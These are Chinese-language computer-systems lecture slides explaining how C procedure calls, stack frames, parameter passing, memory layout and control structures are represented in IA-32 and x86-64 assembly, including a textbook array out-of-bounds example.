Slide 1
第四章 程序的机器级表示
C语言程序的机器级表示
复杂数据类型的分配和访问
越界访问和缓冲区溢出

Slide 2
程序的转换与机器级表示
主要教学目标
  了解高级语言源程序中的语句与机器级代码之间的对应关系
  了解复杂数据类型（数组、结构等）的机器级实现
主要教学内容
  介绍C语言程序与机器级指令之间的对应关系。
  主要包括：C语言中控制语句和过程调用等机器级实现、复杂数据类型（数组、结构等）的机器级实现等。
  本章所用的机器级表示主要以汇编语言形式表示为主。
简言之：理解编译器、汇编器各自的输入和输出

Slide 3
程序的机器级表示
分以下三个部分介绍
  第一讲： C语言程序的机器级表示
    过程调用的机器级表示
    选择语句的机器级表示
    循环结构的机器级表示
  第二讲：复杂数据类型的分配和访问
    数组的分配和访问
    结构体数据的分配和访问
    联合体数据的分配和访问
    数据的对齐
  第三讲：越界访问和缓冲区溢出
从高级语言程序出发，用其对应的机器级代码以及内存（栈）中信息的变化来说明底层实现
围绕C语言中的语句和复杂数据类型，解释其在底层机器级的实现方法

Slide 4
过程调用的机器级表示
以下过程（函数）调用对应的机器级代码是什么？
如何将t1(125)、t2(80)分别传递给add中的形式参数x、y
add函数执行的结果如何返回给caller?
int add ( int x, int y ) {
return x+y;
}
int main ( ) {
int t1 = 125;
int t2 = 80;
int sum = add (t1, t2);
return sum;
}
main： add：
存放参数 取出参数
调出add执行 执行
存返回结果
返回main
add
main
为了统一，模块代码之间必须遵循调用接口约定，称为调用约定(calling convention)，具体由ABI规范定义，编译器强制执行，汇编语言程序员也必须强制按照这些约定执行，包括寄存器的使用、栈帧的建立和参数传递等。

Slide 5
可执行文件的存储器映像
IA-32中参数通过栈来传递
栈（stack）在哪里？
内核虚存区
1GB
0xC00000000
用户栈（User stack）
动态生成
ELF 头
0
从高地址向低地址增长！
ESP
(栈顶)
程序（段）头表
.init 节
共享库区域
.text 节
.rodata 节
.data 节
堆（heap）
(由malloc动态生成)
brk
.bss 节
.symtab 节
读写数据段
(.data, .bss)
从可执行文件装入
.debug 节
只读代码段
(.init, .text, .rodata)
.line 节
0x08048000
.strtab 节
未使用
0

Slide 6
过程调用的机器级表示
main： add：
存放参数 取出参数
调出add执行 执行
存返回结果
返回main
何为现场？
通用寄存器的内容！
为何要保存现场？
因为所有过程共享一套通用寄存器
add(t1,t2)
想象：妈妈做菜过程中，让你来完成其中一个工序时共用一套盘子的情况
过程调用的执行步骤(P为调用者，Q为被调用者)
  （1）P将入口参数（实参）放到Q能访问到的地方；
  （2）P将返回地址放到Q能取到的地方，然后将控制转移到Q；
  （3）Q保存P的现场，并为非静态局部变量分配空间；
  （4）执行Q的过程体（函数体）；
  （5）Q恢复P的现场，释放局部变量空间；
  （6）Q取出返回地址，将控制转移到P。
P过程
CALL指令
准备阶段
处理阶段
Q过程
结束阶段
RET指令

Slide 7
过程调用的机器级表示
i386 System V ABI规范约定
  调用者保存寄存器：EAX、EDX、ECX
  当P调用过程Q时，Q可以直接使用这三个寄存器，不用将它们的值保存到栈中。若P在从Q返回后还要用这三个寄存器，则P应在转到Q之前先保存，并在从Q返回后先恢复它们的值再使用。
  被调用者保存寄存器：EBX、ESI、EDI
  Q必须先将它们的值保存到栈中再使用它们，并在返回P之前恢复它们的值。
  EBP和ESP分别是帧指针寄存器和栈指针寄存器，分别用来指向当前栈帧的底部和顶部。
相当于妈妈腾空的盘子
相当于妈妈还要用的盘子
问题：为减少准备和结束阶段的开销，每个过程应先使用哪些寄存器？
EAX、ECX、EDX！

Slide 8



过程调用的机器级表示
过程调用过程中栈和栈帧的变化 (Q为被调用过程)
①
②
④
③
Q(参数1，…，参数n);

Slide 9
Linux可执行文件的存储映像
程序(段)头表描述如何映射
内核虚存区
1GB
0xC00000000
用户栈（User stack）
动态生成
ELF 头
0
从高地址向低地址增长！
ESP
(栈顶)
程序（段）头表
.init 节
共享库区域
.text 节
.rodata 节
.data 节
堆（heap）
(由malloc动态生成)
brk
.bss 节
.symtab 节
读写数据段
(.data, .bss)
从可执行文件装入
.debug 节
只读代码段
(.init, .text, .rodata)
.line 节
0x08048000
.strtab 节
未使用
0

Slide 10

int add ( int x, int y ) {
return x+y;
}
int caller ( ) {
int t1 = 125;
int t2 = 80;
int sum = add (t1, t2);
return sum;
}
add
caller
P
caller
帧底
-4
-8
-12
-16
caller：
pushl %ebp
movl %esp, %ebp
subl $24, %esp
movl $125, -12(%ebp)
movl $80, -8(%ebp)
movl -8(%ebp), %eax
movl %eax, 4(%esp)
movl -12(%ebp), %eax
movl %eax, (%esp)
call add
movl %eax, -4(%ebp)
movl -4(%ebp), %eax
leave
ret
准备阶段
-20
ESP+4
分配局部变量
准备入口参数
返回参数总在EAX中
准备返回参数
add函数开始是什么？
pushl %ebp
movl %esp, %ebp
结束阶段
movl %ebp, %esp
popl %ebp

Slide 11
int add ( int x, int y ) {
return x+y;
}
int caller ( ) {
int t1 = 125;
int t2 = 80;
int sum = add (t1, t2);
return sum;
}
add
caller
P
caller
帧底
-4
-8
-12
R[esp]←R[esp]-4、M[R[esp]]←R[ebp]
-16
add：
push %ebp
mov %esp, %ebp
mov 0xc(%ebp), %eax
mov 0x8(%ebp), %edx
lea (%edx,%eax,1), %eax
pop %ebp
ret
准备阶段
-20
EBP+12
EBP+8
处理阶段
结束阶段
返回参数在EAX中
R[ebp]←M[R[esp]]，[esp]←R[esp]+4
add函数开始是什么？
pushl %ebp
movl %esp, %ebp
R[eip]←M[R[esp]]，[esp]←R[esp]+4

Slide 12
过程（函数）的结构
一个C过程的大致结构如下：
  准备阶段
    形成帧底：push指令 和 mov指令
    生成栈帧（如果需要的话）：sub指令 或 and指令
    保存现场（如果有被调用者保存寄存器） ：push指令
  过程（函数）体
    分配局部变量空间，并赋值
    具体处理逻辑，如果遇到函数调用时
      准备参数：将实参送栈帧入口参数处
      CALL指令：保存返回地址并转被调用函数
    在EAX或ST(0)中准备返回参数
  结束阶段
    退栈：leave指令 或 pop指令
    取返回地址返回：ret指令

Slide 13

入口参数的位置
movl 参数3，8(%esp)
………..
movl 参数1, (%esp)
call add
准备
入口
参数
返回地址是什么？
call指令的下一条指令的地址！
R[esp]←R[esp]-4
M[R[esp]]←返回地址
R[eip]←add函数首地址
i386 System V ABI规范规定，栈中参数按4字节对齐
IA-32中，若参数类型是unsigned char、char或unsigned short、short，也都分配4个字节
故在被调用函数中，使用R[ebp]+8、R[ebp]+12、R[ebp]+16作为有效地址来访问函数的入口参数
每个过程开始两条指令
  pushl %ebp
  movl %esp, %ebp
EBP+16
入口参数3
EBP+12
入口参数2
EBP+8
入口参数1
返回地址
EBP
EBP在main中的值

Slide 14
过程调用参数传递举例
程序一
#include <stdio.h>
main ( )
{
int a=15, b=22;
printf (“a=%d\tb=%d\n”, a, b);
swap (&a, &b);
printf (“a=%d\tb=%d\n”, a, b);
}
swap (int *x, int *y )
{
int t=*x;
*x=*y;
*y=t;
}
程序二
#include <stdio.h>
main ( )
{
int a=15, b=22;
printf (“a=%d\tb=%d\n”, a, b);
swap (a, b);
printf (“a=%d\tb=%d\n”, a, b);
}
swap (int x, int y )
{
int t=x;
x=y;
y=t;
}
按地址传递参数
按值传递参数
执行结果？为什么？
程序一的输出：
a=15 b=22
a=22 b=15
程序二的输出：
a=15 b=22
a=15 b=22

Slide 15

过程调用参数传递举例
22
15
EBP+12
EBP+8
返回地址
EBP
EBP在main中的值
EBX在main中的值
R[ecx]←M[&a]=15
局部变量a和b进行了交换
R[ebx]←M[&b]=22
M[&a] ← R[ebx] =22
M[&b] ← R[ecx] = 15

Slide 16


过程调用参数传递举例
15
EBP+12
22
EBP+8
返回地址
EBP
EBP在main中的值
R[edx]←15
局部变量a和b没有交换，交换的仅是入口参数
R[eax]←22
M[R[ebp]+8] ← R[eax] =22
M[R[ebp]+12] ← R[edx] =15

Slide 17



过程调用举例
&y:
300
1 void test ( int x, int *ptr )
2 {
3 if ( x>0 && *ptr>0 )
4 *ptr+=x;
5 }
6
7 void caller (int a, int y )
8 {
9 int x = a>0 ? a : a+100;
10 test (x, &y)；
11 }
调用caller的过程为P，P中给出形参a和y的
实参分别是100和200，画出相应栈帧中的状态，并回答下列问题。
（1）test的形参是按值传递还是按地址传递？test的形参ptr对应的实参是一个
什么类型的值？
（2）test中被改变的*ptr的结果如何返回给它的调用过程caller？
（3）caller中被改变的y的结果能否返回给过程P？为什么？
test
caller
P
&a:
P
100 200
caller
则函数返回400
caller执行过程中，在进入test之前一刻栈中的状态如何？
若return x+y；
进入test并生成其栈帧后，栈中状态如何？
前者按值、后者按地址。一定是一个地址
第10行执行后，P帧中200变成300，test退帧后，caller中通过y引用该值300
第11行执行后caller退帧并返回P，因P中无变量与之对应，故无法引用该值300

Slide 18


递归过程调用举例
int nn_sum ( int n)
{
int result;
if (n<=0 )
result=0;
else
result=n+nn_sum(n-1);
return result；
}
nn_sum(n-1)
nn_sum(n)
P
问题：栈中返回地址是否一样？
如何编程实现
0+1+2+3+4+……+n ?
for语句？ 递归？等差级数公式？
P
nn_sum(n)
nn_sum(n-1)
n
R[ebx]←n
R[eax]←0
if (n≤0）转L2
R[eax]←n-1
每次递归调用都会增加一个栈帧（该例为16B），所以空间开销很大。当n很大时会发生栈溢出！
R[eax] ← 0+1+2+…+(n-1)+n
操作系统为程序分配的栈会有默认的大小限制，如2MB、8MB

Slide 19

过程调用的机器级表示
递归函数nn_sum的执行流程
为支持过程调用，每个过程包含准备阶段和结束阶段。因而每增加一次过程调用，就要增加许多条包含在准备阶段和结束阶段的额外指令，它们对程序性能影响很大，应尽量避免不必要的过程调用，特别是递归调用。

Slide 20
过程调用举例
例：应始终返回d[0]中的3.14，但并非如此。Why?
double fun(int i)
{
volatile double d[1] = {3.14};
volatile long int a[2];
a[i] = 1073741824; /* Possibly out of bounds */
return d[0];
}
fun(0) → 3.14
fun(1) → 3.14
fun(2) → 3.1399998664856
fun(3) → 2.00000061035156
fun(4) → 3.14, 然后存储保护错
为何每次返回不一样？为什么会引起保护错？栈帧中的状态如何？
不同系统上执行结果可能不同
例如，编译器对局部变量分配方式可能不同

Slide 21


double fun(int i)
{
volatile double d[1] = {3.14};
volatile long int a[2];
a[i] = 1073741824;
return d[0];
}
当i=0或1，OK
当i=2, d3~d0=0x40000000
低位部分（尾数）被改变
当i=3, d7~d3=0x40000000
高位部分被改变
当i=4, EBP被改变
EBP
EBP的旧值
ESP
a[i]=1073741824;
0x40000000
=2³⁰=1073741824
return d[0];
fun(2) = 3.1399998664856
fun(3) = 2.00000061035156
fun(4) = 3.14, 然后存储保护错

Slide 22

IA-32/Linux的存储映像
只读代码段地址的特点：
0x8048xxx
栈区地址特点：
0xbfffxxxx
内核虚存区
1GB
0xC00000000
用户栈（User stack）
动态生成
ESP
(栈顶)
常数3.14存放在只读数据区
共享库区域
堆（heap）
(由malloc动态生成)
brk
读写数据段
(.data, .bss)
从可执行文件装入
只读代码段
(.init, .text, .rodata)
0x08048000
未使用
0

Slide 23
回顾：过程（函数）的结构
一个C过程的大致结构如下：
  准备阶段
    形成帧底：push指令 和 mov指令
    生成栈帧（如果需要的话）：sub指令 或 and指令
    保存现场（如果有被调用者保存寄存器） ：push指令
  过程（函数）体
    分配局部变量空间，并赋值
    具体处理逻辑，如果遇到函数调用时
      准备参数：将实参送栈帧入口参数处
      CALL指令：保存返回地址并转被调用函数
    在EAX或ST(0)中准备返回参数
  结束阶段
    退栈：leave指令 或 pop指令
    取返回地址返回：ret指令

Slide 24
回顾：入口参数的位置
movl 参数3，8(%esp)
………..
movl 参数1, (%esp)
call add
准备
入口
参数
返回地址是什么？
call指令的下一条指令的地址！
R[esp]←R[esp]-4
M[R[esp]]←返回地址
R[eip]←add函数首地址
i386 System V ABI规范规定，栈中参数按4字节对齐
IA-32中，若参数类型是unsigned char、char或unsigned short、short，也都分配4个字节
故在被调用函数中，使用R[ebp]+8、R[ebp]+12、R[ebp]+16作为有效地址来访问函数的入口参数
每个过程开始两条指令
  pushl %ebp
  movl %esp, %ebp
EBP+16
入口参数3
EBP+12
入口参数2
EBP+8
入口参数1
返回地址
EBP
EBP在main中的值

Slide 25


Windows/Linux中的存储映像
说明了什么？注意：每个存储区地址的特征！
局部变量和参数都存放在：栈区
Linux
参数的地址总比局部变量的地址大！
因为栈的生长方向：高地址→ 低地址
Linux总是最右边参数的地址最大，因为参数入栈顺序为：右→左

Slide 26
Windows中的存储映像
#include ……
void __stdcall func(int param1,int param2,int param3)
{
int var1=param1;
int var2=param2;
int var3=param3;
printf(“0x%08x\n”,&param1);
printf("0x%08x\n", &param2);
printf("0x%08x\n\n", &param3);
printf("0x%08x\n",&var1);
printf("0x%08x\n",&var2);
printf("0x%08x\n\n",&var3);
return;
}
int main()
{
func(1,2,3);
return 0;
}
Windows中栈区也是高地址向低地址生长！
说明了什么？
执行结果如下：
0x0012ff78
0x0012ff7c
0x0012ff80
0x0012ff68
0x0012ff6c
0x0012ff70
param3=3
param2=2
param1=1
返回地址
var3=3
var2=2
猜猜这里是什么？
var1=1
这里与Linux的差别是什么？
EBP未压栈！

Slide 27
Windows中的存储映像
#include ….
int g1=0, g2=0, g3=0;
int main()
{
static int s1=0, s2=0, s3=0;
int v1=0, v2=0, v3=0;
printf("0x%08x\n",&v1);
printf("0x%08x\n",&v2);
printf("0x%08x\n\n",&v3);
printf("0x%08x\n",&g1);
printf("0x%08x\n",&g2);
printf("0x%08x\n\n",&g3);
printf("0x%08x\n",&s1);
printf("0x%08x\n",&s2);
printf("0x%08x\n\n",&s3);
return 0;
}
说明了什么？
注意：每个存储区地址的特征！
执行结果如下：
0x0012ff78
0x0012ff7c
0x0012ff80
0x004068d0
0x004068d4
0x004068d8
0x004068dc
0x004068e0
0x004068e4
局部变量存放在另一个存储区：栈区
全局变量和静态变量连续存放在同一个存储区：可读写数据区

Slide 28
变量的存储分配
非静态局部变量占用的空间分配在本过程的栈帧中
全局、静态变量在可读可写数据区分配
C标准中，没有规定必须按顺序分配，不同的编译器有不同的处理方式。
C标准明确指出，对不同变量的地址进行除==和!=之外的关系运算，都属未定义行为（undefined behavior）
  如，语句“if (&var1 < &var2) {...};”属于未定义行为
编译优化的情况下，会把属于简单数据类型的变量分配在通用寄存器中
对于复杂数据类型变量，如数组、结构和联合等数据类型变量，一定会分配在存储器中

Slide 29
IA-32/Linux的存储映像
只读代码段：
0x8048xxx
栈区：
0xbfffxxxx
全局静态数据区：
0x8049xxx
内核虚存区
1GB
0xC00000000
用户栈（User stack）
动态生成
ESP
(栈顶)
共享库区域
堆（heap）
(由malloc动态生成)
brk
读写数据段
(.data, .bss)
从可执行文件装入
只读代码段
(.init, .text, .rodata)
BACK
0x08048000
未使用
0

Slide 30
有关“过程调用”的讨论
为什么以下程序输出结果是x=-1217400844而不是x=100？在你的机器上执行结果是什么？每次执行结果都一样吗？反汇编后的机器级代码如何支持你的分析？
int x=100；
void main ( )
{ int x;
printf(“x=%d\n”, x)；
}
稍作修改后输出结果是什么？
int x=100；
void main ( )
{ int x=10;
printf(“x=%d\n”, x)；
}
int x=100；
void main ( )
{ static int x;
printf(“x=%d\n”, x)；
}

Slide 31

void main ( )
{ int x;
printf(“x=%d\n”, x)；
}
字符串“x=%d\n”属于只读数据

Slide 32
有关“过程调用”的讨论
参考答案：
（1）程序中有两个变量x，一个是全局变量x，初值为100，另一个是局部变量x，没有赋初值。这里打印出来的x的值应该是局部变量x的值，局部变量x所占的空间是栈中的4个单元，栈中存储单元的内容不会进行初始化，除非局部变量赋初值，因而局部变量x的值是一个随机数（例如，我运行该程序两次得到的结果分别是 x=-1217400844 和 x=-1217273868）。而全局变量所占空间的初值一定是确定的，要么是程序所赋予的初值，要么是0（未赋初值时）。
（2）main函数反汇编后的结果如下，这里局部变量x所占空间的首地址为R[esp]+0x1c，没有任何一条指令对该空间的4个字节赋值，而是直接将4个字节取出，作为printf()函数的参数，存入了首地址为R[esp]+4的空间。

Slide 33
翻转课堂
翻转题目一：
int add(int *xp, int *yp) {
return *xp+*yp;
}
int sub(int *zp, int *xp, int *yp) {
*zp=*xp-*yp;
return 0;
}
int main() {
static int t1=100, t2=200;
int sum, diff;
sum=add(&t1, &t2);
sub(&diff, &t1, &t2);
printf(“sum=%d, diff=%d", sum, diff);
}
反汇编并分析说明以下内容：
（1）t1、t2的地址特征
（2）sum、diff的地址特征
（3）main和add、sub的栈帧变化过程，说明add和sub的栈帧底部是否在同一个位置？为什么？

Slide 34

翻转课堂
翻转题目二：将可执行文件反汇编(基于IA-32), 在Linux和Windows (Debug和Release)下进行分析，给出打印的精确结果（不用%f）。
该贴给出的结果是在Linux还是Windows上得到的？

Slide 35
回顾：x86-64架构
与IA-32相比，x86-64架构的主要特点
  新增8个64位通用寄存器：R8、R9、R10、R11、R12、R13、R14和R15。可作为8位（R8B~R15B）、16位（R8W~R15W）或32位寄存器（R8D~R15D）使用
  所有GPRs都从32位扩充到64位。8个32位通用寄存器EAX、EBX、ECX、EDX、EBP、ESP、ESI和 EDI对应扩展寄存器分别为RAX、RBX、RCX、RDX、RBP、RSP、RSI和RDI；EBP、ESP、ESI和 EDI的低8位寄存器分别是BPL、SPL、SIL和DIL
  字长从32位变为64位，故逻辑地址从32位变为64位
  long double型数据虽还采用80位扩展精度格式，但所分配存储空间从12B扩展为16B，即改为16B对齐，但不管是分配12B还是16B，都只用到低10B
  过程调用时，通常用通用寄存器而不是栈来传递参数，因此，很多过程不用访问栈，这使得大多数情况下执行时间比IA-32代码更短
  128位的MMX寄存器从原来的8个增加到16个，浮点操作采用基于SSE的面向XMM寄存器的指令集，而不采用基于浮点寄存器栈的指令集

Slide 36

x86-64架构
过程调用的参数传递（Linux/GCC）
  通过寄存器传送参数
  最多可有6个整型或指针型参数通过寄存器传递
  超过6个入口参数时，后面的通过栈来传递
  在栈中传递的参数若是基本类型，则都被分配8个字节
  call（或callq）将64位返址保存在栈中之前，执行R[rsp]←R[rsp]-8
  ret从栈中取出64位返回地址后，执行R[rsp]←R[rsp]+8

Slide 37

x86-64架构过程调用举例
long caller ( )
{
char a=1；
short b=2；
int c=3；
long d=4；
test(a, &a, b, &b, c, &c, d, &d);
return a*b+c*d;
}
void test(char a, char *ap,
short b, short *bp,
int c, int *cp,
long d, long *dp)
{
*ap+=a;
*bp+=b;
*cp+=c;
*dp+=d;
}
返回值？14？
其他6个参数在哪里？
执行到caller的call指令前，栈中的状态如何？

Slide 38

x86-64架构过程调用举例
long caller ( )
{
char a=1；
short b=2；
int c=3；
long d=4；
test(a, &a, b, &b, c, &c, d, &d);
return a*b+c*d;
}
第15条指令

Slide 39


x86-64架构过程调用举例
R[r10]←&d
*ap+=a;
*bp+=b;
*cp+=c;
*dp+=d;
转到test后栈中状态？执行到test的ret指令前栈中状态？ret执行后状态？
DIL、RSI、DX、RCX、R8D、R9
void test(char a, char *ap,
short b, short *bp,
int c, int *cp,
long d, long *dp)
{
*ap+=a;
*bp+=b;
*cp+=c;
*dp+=d;
}
16

Slide 40


x86-64架构过程调用举例
从第16条指令开始
执行test的ret指令后，栈中的状态如何？
long caller ( )
{
char a=1；
short b=2；
int c=3；
long d=4；
test(a, &a, b, &b, c, &c, d, &d);
return a*b+c*d;
}
释放caller的栈帧
执行到ret指令时，RSP指向调用caller函数时保存的返回值

Slide 41
x86-64架构
x86-64过程的浮点参数传递
  最多可有8个浮点型参数通过XMM0~XMM7传递
  超过8个浮点入口参数时，后面的通过栈来传递，各占8B
  使用XMM0存放浮点数返回值
  所有XMM都是调用者保存寄存器，被调用过程无须保存任何XMM寄存器即可直接使用
  当入口参数列表中同时包含整型、浮点型和指针型参数时，整型和指针型参数通过通用寄存器传递，浮点型参数通过XMM寄存器传递。
  每个入口参数与寄存器之间的映射关系取决于参数类型和排列顺序
  如：函数原型为
  double funct(int i,double x,long j,double y,double *yptr)时，
  参数 i、j 和 yptr 分别存放在通用寄存器EDI、RSI和RDX中
  参数 x 和 y 分别存放在XMM0和XMM1中
  返回结果存放在XMM0中

Slide 42


选择结构的机器级表示
if ~ else语句的机器级表示
if (cond_expr)
then_statement
else
else_statement
Jcc指令
JMP指令

Slide 43

If-else语句举例
int get_cont( int *p1, int *p2 )
{
if ( p1 > p2 )
return *p2;
else
return *p1;
}
p1和p2对应实参的存储地址分别为R[ebp]+8、R[ebp]+12，EBP指向当前栈帧底部，结果存放在EAX。
为何这里是”jbe”指令？

Slide 44


switch-case语句举例
int sw_test(int a, int b, int c)
{
int result;
switch(a) {
case 15:
c=b&0x0f;
case 10:
result=c+50;
break;
case 12:
case 17:
result=b+50;
break;
case 14:
result=b
break;
default:
result=a;
}
return result;
}
R[eax]=a-10=i
if (a-10)>7 转 L5
转.L8+4*i 处的地址
跳转表在目标文件的只读节中，按4字节边界对齐。
a=
10
11
12
13
14
15
16
17
a在10和17之间

Slide 45
循环结构的机器级表示
do~while循环的机器级表示
红色处为条件转移指令！
不一定有无条件跳转指令
do loop_body_statement
while (cond_expr);
loop：
loop_body_statement
c=cond_expr;
if (c) goto loop;
for循环的机器级表示
for (begin_expr; cond_expr; update_expr)
loop_body_statement
while循环的机器级表示
begin_expr;
c=cond_expr;
if (!c) goto done;
loop：
loop_body_statement
update_expr;
c=cond_expr;
if (c) goto loop;
done：
while (cond_expr)
loop_body_statement
c=cond_expr;
if (!c) goto done;
loop：
loop_body_statement
c=cond_expr;
if (c) goto loop;
done：

Slide 46
循环结构与递归的比较
